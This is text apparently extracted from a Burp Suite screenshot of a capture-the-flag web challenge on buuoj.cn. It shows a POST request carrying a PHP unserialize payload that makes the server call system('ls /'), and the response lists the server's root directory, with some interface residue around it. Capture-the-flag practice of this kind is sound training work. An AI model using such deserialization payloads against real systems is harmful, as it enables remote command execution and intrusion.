 Go Cancel < ▼ > ▼ Target: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
英